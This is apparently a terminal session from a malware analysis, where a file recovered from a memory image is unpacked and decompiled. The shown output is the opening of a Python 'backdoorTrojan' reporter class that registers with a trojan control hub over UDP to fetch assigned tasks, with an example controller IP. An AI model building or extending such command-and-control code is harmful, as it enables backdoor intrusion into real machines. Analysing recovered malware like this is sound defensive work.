 yc@yc-OptiPlex-7040: ~/vol/recover/pyinstxtractor/file.0xd084eb19a620.0xd084eb13d150.DataSectionObject.testInstaller.exe.dat_extracted
yc@yc-OptiPlex-7040:~/vol/recover/pyinstxtractor/file.0xd084eb19a620.0xd084eb13d150.DataSectionObject.testInstaller.exe.dat_extracted$ uncompyle6 backdoorTrojan.py
c
# uncompyle6 version 3.9.2
# Python bytecode version base 3.7.0 (3394)
# Decompiled from: Python 3.11.9 (main, Sep 20 2024, 16:30:55) [GCC 13.2.0]
# Embedded file name: backdoorTrojan.py
import time, threading, udpCom, backdoorTrojanGlobal as gv, backdoorTrojanMgr
class trojanReporter(threading.Thread):
    __doc__ = " Reporter to connect to the trojan control hub to fetch the assigned task."
    def __init__(self, id, targetIP, port=gv.RPT_PORT, regInterval=60, reportInterval=0.5) -> None:
        """ Init example: reporter = trojanReporter(1, '152.25.121.112', port=3004)
            Args:
                id (int): Trojan's ID
                targetIP (str): Trojan controller's public IP address.
                port (ing, optional): udp communication port. Defaults to gv.RPT_PORT[3004].
                checkInterval (int, optional): Re-register interval, if register failed, trojan will
                    try to loop-do the register process after the time interval. Defaults to 60 sec.
                reportInterval (float, optional): task fetch interval after register success. Defaults to 0.5 sec.
        """
        threading.Thread.__init__(self)
        self.trojanID = id
        self.connected = False
        self.regInterval = regInterval
        self.reportInterval = reportInterval
        self.client = udpCom.udpClient((targetIP, port))
        self.terminate = False
    def run(self):
        """ Thread run() function call by start(). """
        time.sleep(1)